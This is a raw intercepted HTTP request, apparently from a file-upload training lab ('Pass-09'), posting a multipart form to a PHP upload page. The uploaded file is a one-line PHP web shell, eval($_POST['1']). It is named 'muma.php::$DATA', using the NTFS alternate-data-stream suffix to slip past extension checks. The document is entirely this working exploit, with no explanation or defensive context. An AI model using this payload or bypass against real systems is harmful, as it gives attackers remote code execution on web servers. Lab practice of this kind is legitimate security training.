 Raw 参数 头 Hex
POST /up/Pass-09/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15219924861803209654417951438
Content-Length: 384
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------15219924861803209654417951438
Content-Disposition: form-data; name="upload_file"; filename="muma.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------15219924861803209654417951438
Content-Disposition: form-data; name="submit"
上传
-----------------------------15219924861803209654417951438--